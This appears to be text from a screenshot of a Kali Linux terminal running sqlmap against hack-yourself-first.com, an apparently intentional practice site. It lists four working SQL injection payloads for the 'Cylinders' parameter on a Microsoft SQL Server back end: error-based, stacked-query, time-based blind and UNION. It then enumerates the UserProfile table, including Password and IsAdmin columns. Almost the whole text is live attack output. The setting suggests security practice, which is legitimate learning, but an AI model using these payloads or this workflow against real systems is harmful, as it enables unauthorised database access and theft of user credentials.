 1 2 3 4 7:42
kali@kali: ~
File Actions Edit View Help
[*] starting @ 07:38:19 /2025-03-25/
[07:38:19] [INFO] resuming back-end DBMS 'microsoft sql server'
[07:38:19] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASP.NET_SessionId=05ubs045vtm...smx0srxcua;VisitStart=3/25/2025 2:08:22 AM'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Cylinders (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: Cylinders=V12' AND 6660 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (6660=6660) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(106)+CHAR(113)))-- RqvW
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Cylinders=V12';WAITFOR DELAY '0:0:5'--
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: Cylinders=V12' WAITFOR DELAY '0:0:5'-- aqkC
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: Cylinders=V12' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(114)+CHAR(116)+CHAR(113)+CHAR(101)+CHAR(116)+CHAR(86)+CHAR(88)+CHAR(122)+CHAR(85)+CHAR(122)+CHAR(66)+CHAR(102)+CHAR(106)+CHAR(76)+CHAR(11
1)+CHAR(121)+CHAR(104)+CHAR(112)+CHAR(65)+CHAR(106)+CHAR(108)+CHAR(80)+CHAR(80)+CHAR(117)+CHAR(122)+CHAR(65)+CHAR(114)+CHAR(74)+CHAR(109)+CHAR(83)+CHAR(112)+CHAR(97)+CHAR(101)+CHAR(105)+CHAR(69)+CHAR(121)+CHAR(70)+CHAR(102)+CHAR(74)+CHA
R(71)+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(106)+CHAR(113),NULL-- GOCk
---
[07:38:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server azure
[07:38:42] [INFO] fetching columns for table 'UserProfile' in database 'hackyourselffirst_db'
Database: hackyourselffirst_db
Table: UserProfile
[6 columns]
+-----------+----------+
| Column    | Type     |
+-----------+----------+
| Email     | nvarchar |
| FirstName | nvarchar |
| IsAdmin   | bit      |
| LastName  | nvarchar |
| Password  | nvarchar |
| UserId    | int      |
+-----------+----------+
[07:38:42] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/hack-yourself-first.com'
[*] ending @ 07:38:42 /2025-03-25/
┌──(kali㉿kali)-[~]
└─$